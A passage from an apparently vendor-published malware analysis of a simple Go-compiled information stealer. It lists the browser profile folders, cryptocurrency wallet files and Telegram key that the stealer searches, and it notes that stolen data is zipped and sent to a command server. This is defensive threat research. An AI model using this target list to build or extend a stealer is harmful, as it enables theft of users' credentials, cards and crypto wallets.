We can see that the browser's cookie database is queried in search data related to online transactions: credit card numbers, expiration dates, as well as personal data such as names and email addresses.

The paths to all the files being searched are stored as base64 strings. Many of them are related to cryptocurrency wallets, but we can also find references to the Telegram messenger.

Software\\Classes\\tdesktop.tg\\shell\\open\\command \\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\ \\AppData\\Roaming\\Electrum\\wallets\\default\_wallet

\\AppData\\Local\\Torch\\User Data\\ \\AppData\\Local\\Uran\\User Data\\ \\AppData\\Roaming\\Opera Software\\ \\AppData\\Local\\Comodo\\User Data\\ \\AppData\\Local\\Chromium\\User Data\\ \\AppData\\Local\\Chromodo\\User Data\\ \\AppData\\Local\\Kometa\\User Data\\ \\AppData\\Local\\K-Melon\\User Data\\ \\AppData\\Local\\Orbitum\\User Data\\ \\AppData\\Local\\Maxthon3\\User Data\\ \\AppData\\Local\\Nichrome\\User Data\\ \\AppData\\Local\\Vivaldi\\User Data\\ \\AppData\\Roaming\\BBQCoin\\wallet.dat \\AppData\\Roaming\\Bitcoin\\wallet.dat \\AppData\\Roaming\\Ethereum\\keystore \\AppData\\Roaming\\Exodus\\seed.seco \\AppData\\Roaming\\Franko\\wallet.dat \\AppData\\Roaming\\IOCoin\\wallet.dat \\AppData\\Roaming\\Ixcoin\\wallet.dat \\AppData\\Roaming\\Mincoin\\wallet.dat \\AppData\\Roaming\\YACoin\\wallet.dat \\AppData\\Roaming\\Zcash\\wallet.dat \\AppData\\Roaming\\devcoin\\wallet.dat

### **Big but unsophisticated malware**

Some of the concepts used in this malware remind us of other stealers, such as Evrial, PredatorTheThief, and [Vidar.](https://blog.malwarebytes.com/threat-analysis/2019/01/vidar-gandcrab-stealer-and-ransomware-combo-observed-in-the-wild/) It has similar targets and also sends the stolen data as a ZIP file to the C&C. However, there is no proof that the author of this stealer is somehow linked with those cases.

When we take a look at the implementation as well as the functionality of this malware, it's rather simple. Its big size comes from many statically-compiled modules. Possibly, this malware is in the early stages of development— its author may have just started learning Go and is experimenting. We will be keeping eye on its development.

At first, analyzing a Golang-compiled application might feel overwhelming, because of its huge codebase and unfamiliar structure. But with the help of proper tools, security researchers can easily navigate this labyrinth, as all the functions are labeled. Since Golang is a relatively new programming language, we can expect that the tools to analyze it will mature with time.

Is malware written in Go an emerging trend in threat development? It's a little too soon to tell. But we do know that awareness of malware written in new languages is important for our community.